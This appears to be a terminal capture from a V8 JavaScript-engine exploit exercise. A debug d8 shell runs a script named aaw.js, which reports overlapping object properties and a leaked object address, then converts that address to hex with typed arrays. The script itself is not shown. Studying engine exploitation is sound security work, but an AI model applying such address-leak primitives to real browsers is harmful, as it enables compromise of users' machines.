 user@chromium:~/v8_workspace/before_hs$ ./v8/out.gn/x64.debug/d8 --allow-natives-syntax ./aaw.js
[+] Finding Overlapping Properties...
[+] Properties p9 and p19 overlap!
[+] Leaking Object Address...
[+] Object Address: 1094795585
user@chromium:~/v8_workspace/before_hs$ ./v8/out.gn/x64.debug/d8 --allow-natives-syntax
V8 version 7.1.0 (candidate)
d8> let floatView = new Float64Array(1)
undefined
d8> let uint64View = new BigUint64Array(floatView.buffer);
undefined
d8> uint64View[0] = 1094795585n
1094795585n
d8> uint64View[0].toString(16)
"41414141"